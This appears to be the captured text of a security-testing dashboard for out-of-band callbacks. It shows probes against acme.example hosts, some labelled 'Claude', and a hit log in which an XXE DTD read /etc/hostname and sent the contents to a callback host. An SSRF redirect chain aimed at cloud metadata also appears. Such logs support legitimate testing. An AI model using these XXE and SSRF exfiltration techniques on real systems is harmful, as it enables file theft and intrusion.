 1
Probes
Payload kit
Mailbox
Settings
Probes 4
Filter probes
Plant
webhook-test 1 hit 00:35
hooks.acme.example Settings > Webhooks > Endpoint ...
1 new HTTP 1
pdf-render 3 hits 00:22
invoices.acme.example /invoices/export?format=pdf (H...
DNS 1 HTTP 2
Answers HTTP(S) with a custom 200
avatar-ssrf 4 hits 23:48
SSRF → metadata Claude app.acme.example PU...
DNS 1 HTTP 3
Answers HTTP(S) with decoy, loop ×2 (301/307), then 302 ...
xml-import 4 hits 00:10
XXE Claude api.acme.example POST /v2/catalo...
DNS 2 HTTP 2
Answers HTTP(S) with an XXE DTD reading /etc/hostname...
Discord alerts Set up in Settings
xml-import Armed XXE api.ac... DOCTYPE line Whole document Parameter entity Copy report
Hits 4 HTTP response XXE DNS HTTP(S) SMTP Search names, paths, bodies, IPs Export
# Time (UTC) Type Source Request
#8 00:10:05.573 HTTP 203.0.113.88 GET /d?d=catalog-worker-prod-02%0A HTTP/1.1 · fil...
#7 00:10:04.973 DNS A 198.51.100.53 kx0.xml-import-k7wq2x
#6 00:10:04.373 HTTP 203.0.113.88 GET /x.dtd HTTP/1.1 · served x.dtd · Java/17.0.9
#5 00:09:58.373 DNS A 198.51.100.53 xml-import-k7wq2x
#8 HTTP new Received 2026-11-14 00:10:05.573 UTC tag xml-import Copy as evidence
GET /d?d=catalog-worker-prod-02%0A Java 17.0.9
Source 203.0.113.88 Mark as mine rDNS no PTR record ASN / owner Look up
What the edge did: File data: catalog-worker-prod-02\n.
Payload: XXE, File data from the DTD (kx0)
Parsed Exact bytes Copy as curl Copy both
Request parsed · 153 bytes Copy
GET /d?d=catalog-worker-prod-02%0A HTTP/1.1
Query 1 parameter, decoded
d
catalog-worker-prod-02\n decoded
Headers 4, in the order received
Accept-Encoding
identity
Host
kx0.xml-import-k7wq2x.oob.example
User-Agent
5 more lines
Response sent by Colluder (rule v1, XXE preset, default reply) · 33... Copy
HTTP/1.1 200 OK
Headers 9, as sent
Connection
close
Access-Control-Allow-Credentials
true
Access-Control-Allow-Headers
Content-Type, Authorization
Access-Control-Allow-Origin
*
Content-Type
15 more lines
Custody Edge 2026-11-14T00:10:05.573Z Dashboard 2026-11-14T00:41:16.902Z (backfilled after a restart) SHA-256 at ingest cbb8c1bf…5d09
colluder Engine capturing interactsh-client v1.4.1 · up 3h 0m Stream connected Edge answering Last hit webhook-test HTTP 9m 34s ago 00:35:10 Night shift 00:44:44 UTC